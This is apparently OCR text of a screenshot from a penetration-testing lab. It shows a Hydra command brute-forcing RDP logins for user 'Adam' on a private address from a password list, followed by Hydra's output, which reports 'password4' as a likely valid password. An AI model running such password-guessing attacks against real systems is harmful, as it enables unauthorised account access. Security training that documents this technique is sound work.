 hydra -l "Adam" -P /home/attacker/Desktop/pass.txt 10.10.10.25 rdp - Parrot Terminal
File Edit View Search Terminal Help
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌─[root@parrot]─[/home/attacker]
└──╼ #hydra -l "Adam" -P /home/attacker/Desktop/pass.txt 10.10.10.25 rdp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-22 14:12:03
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the
 number of parallel connections and -W 1 or -W 3 to wait between connection to allow th
e server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
 from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries p
er task
[DATA] attacking rdp://10.10.10.25:3389/
[3389][rdp] account on 10.10.10.25 might be valid but account not active for remote des
ktop: login: Adam password: password4, continuing attacking the account.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-22 14:12:14
┌─[root@parrot]─[/home/attacker]
└──╼ #